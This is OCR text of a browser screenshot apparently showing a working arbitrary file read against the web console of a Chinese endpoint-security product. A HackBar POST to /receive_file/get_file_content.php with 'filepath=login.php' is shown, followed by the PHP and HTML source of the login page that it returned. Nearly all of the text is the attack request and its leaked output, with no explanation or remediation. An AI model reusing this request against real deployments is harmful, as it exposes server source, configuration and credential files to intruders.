 不安全 view-source:http:// /receive_file/get_file_c...
1
R
自动换行
1 <?php
2 require_once "public/common.php";
3 if($_SERVER['HTTP_ACCEPT_LANGUAGE'] == 'zh-tw')
4 {
5 require_once("language/zh_TW/login_resource.php");
6 }else
7 {
8 require_once("language/zh_CN/login_resource.php");
9 }
10 ?>
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
16 <title>登录-V8+终端安全系统Web控制台</title>
17 <link rel="stylesheet" type="text/css" href="style/login.css" />
18 <style type="text/css">
19 img,.hotlineDiv,.loginDiv,.switchDiv,.inputDiv,.inputSpan,.textDiv2 { behavior: url(iepngfix/iepngfix.htc) }
20 </style>
21
22 <script type="text/javascript" src="jquery/jquery.js"></script>
23 <script type="text/javascript" src="jquery/json.js"></script>
24 <script type="text/javascript" src="iepngfix/iepngfix_tilebg.js"></script>
25 <script type="text/javascript" src="public/MD5.js"></script>
26 <script type="text/javascript" src="script/language.js"></script>
27
元素 源代码 控制台 网络 性能 内存 应用 Lighthouse 安全 Recorder HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http:// /receive_file/get_file_content.php
enctype
Enable POST application/x-www-form-urlencoded
Body
filepath=login.php